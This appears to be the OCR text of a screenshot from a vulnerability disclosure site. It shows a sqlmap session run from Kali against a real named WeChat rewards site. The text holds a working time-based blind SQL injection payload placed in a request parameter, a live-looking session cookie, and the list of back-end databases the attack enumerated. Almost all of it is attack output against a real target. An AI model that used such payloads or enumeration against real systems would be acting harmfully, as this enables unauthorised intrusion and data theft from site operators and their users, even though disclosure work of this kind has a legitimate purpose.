 root@kali: ~/Desktop
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Mobile/13D15 MicroMessenger/6.3.13 NetType/WIFI Language/en
Referer: http://wx.hotwind.net/wechatsite/MyPoint.html
Cookie: Hm_lpvt_99c557ab8feaced4421e320c1aa7954c=1458027122;
Hm_lvt_99c557ab8feaced4421e320c1aa7954c=1458026597,1458026729; cookiesession1=40
F2CCD9P2FWFLTN0L3ZVBKVDQFK217B
TenantID=1&custid=814870b5-8ebb-11e5-8ae8-005056ad2bed' AND (SELECT * FROM (SELE
CT(SLEEP(5)))TOoT) AND 'atck'='atck&LanguageKey=ZH-CN&Paging=true&PageIndex=1&Pa
geSize=10000
---
[06:22:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx, ASP.NET
back-end DBMS: MySQL 5.0.12
[06:22:05] [INFO] fetching database names
[06:22:05] [INFO] fetching number of databases
[06:22:05] [INFO] resumed: 7
[06:22:05] [INFO] resumed: information_schema
[06:22:05] [INFO] resumed: mysql
[06:22:05] [INFO] resumed: performance_schema
[06:22:05] [INFO] resumed: smartrewards
[06:22:05] [INFO] resumed: smartrewards_test
[06:22:05] [INFO] resumed: smartrewardssocial
[06:22:05] [INFO] resumed: sys
available databases [7]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] smartrewards
[*] smartrewards_test
[*] smartrewardssocial
[*] sys
[06:22:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
wx.hotwind.net'
[*] shutting down at 06:22:05
root@kali:~/Desktop#
www.wooyun.org